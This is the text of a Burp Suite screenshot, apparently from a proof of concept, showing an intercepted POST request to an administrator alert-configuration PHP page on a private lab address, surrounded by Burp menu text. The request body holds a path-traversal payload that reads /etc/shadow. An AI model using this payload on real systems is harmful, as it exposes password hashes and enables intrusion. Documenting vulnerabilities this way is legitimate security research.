 Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Docs
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.234.128:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.234.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: country=us; language=en; PHPSESSID=qj9lo5mru5edqqcsd48quasv45; administrator
http%3A%2F%2F192.168.234.128%2Fadministrator%2F
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 47
14
15 urlConfig=../../../../../../../../../etc/shadow
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
In original session
In current browser session
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 4
Request headers 12